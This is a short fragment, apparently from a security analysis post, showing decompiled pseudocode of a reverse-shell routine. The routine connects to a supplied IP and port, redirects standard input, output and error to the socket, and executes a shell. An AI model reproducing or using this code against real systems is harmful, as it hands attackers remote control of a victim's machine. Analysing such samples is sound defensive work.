 *(_DWORD *)&addr.sa_data[2] = __GI_inet_addr(a1);
addr.sa_family = 2;
*(_WORD *)addr.sa_data = wrap_htons(a2);
fd = __GI_socket(2, 1, 0);
if ( fd == -1 )
  __GI_exit(1);
if ( connect(fd, &addr, 0x10u) )
  __GI_exit(1);
__GI_dup2(fd, 0);
__GI_dup2(fd, 1);
__GI_dup2(fd, 2);
return __GI_execl(file, (int)file, 0);
Ots安全